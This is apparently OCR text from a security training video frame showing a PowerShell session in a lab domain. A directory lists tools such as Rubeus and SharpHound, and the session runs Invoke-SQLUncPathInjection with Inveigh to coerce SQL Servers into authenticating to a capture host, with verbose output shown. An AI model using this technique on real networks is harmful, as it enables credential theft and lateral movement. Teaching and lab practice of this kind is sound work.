 Windows PowerShell
-a----         14-3-2022     19:37         428032 Rubeus.exe
-a----          6-4-2022     17:48         578048 SharpHound.exe
-a----         20-4-2022     16:33           4608 SQLConnectionTest1.exe
-a----         20-4-2022     17:35           5120 SQLConnectionTest2.exe
-a----         20-4-2022     20:00           4608 SQLConnectionTest3.exe
-a----         20-4-2022     20:12           4608 SQLConnectionTest4.exe
-a----         21-4-2022     12:26          16384 SQLenum.exe
-a----         21-4-2022     11:41           5120 SQLImpersonateTest1.exe
-a----         21-4-2022     12:12           5632 SQLImpersonateTest2.exe
-a----         21-4-2022     14:48           6144 SQLImpersonateTest3.exe
-a----         21-4-2022     15:09           6144 SQLImpersonateTest4.exe
-a----         21-4-2022     15:14           6144 SQLImpersonateTest5.exe
-a----         21-4-2022     15:52           4608 SQLImpersonateTest6.dll
PS C:\Users\client01\Desktop> .\SQLConnectionTest3.exe
Auth success!
PS C:\Users\client01\Desktop> Invoke-SQLUncPathInjection -Verbose -CaptureIp 192.168.10.4
VERBOSE: Inveigh loaded
VERBOSE: You do not have Administrator rights. Run this function in a privileged process for best results.
VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 12 instances were found.
VERBOSE: Attempting to log into each instance...
VERBOSE: Creating runspace pool and session states
VERBOSE: sql02.likethevideo.local\SQLDB02 : Connection Success.
VERBOSE: SQL02\SQLDB02 : Connection Success.VERBOSE: sql02.likethevideo.local,1433 : Connection Success.
VERBOSE: SQL01\SQLDB01 : Connection Success.
VERBOSE: sql01.likethevideo.local\SQLDB01 : Connection Success.
VERBOSE: sql02.likethevideo.local : Connection Success.
VERBOSE: sql01.likethevideo.local : Connection Success.VERBOSE: sql01.likethevideo.local,1433 : Connection Success.
VERBOSE: sql01.likethevideo.local,49705 : Connection Failed.
VERBOSE: Closing the runspace pool
VERBOSE: 8 SQL Server instances can be logged into
VERBOSE: Starting UNC path injections against 8 instances...
VERBOSE: Starting Invoke-Inveigh...
WARNING: [!] Elevated Privilege Mode = Disabled
WARNING: [!] Run Stop-Inveigh to stop
VERBOSE: sql02.likethevideo.local\SQLDB02 - Injecting UNC path to \\192.168.10.4\ywvQT
JARNO BASELIER
2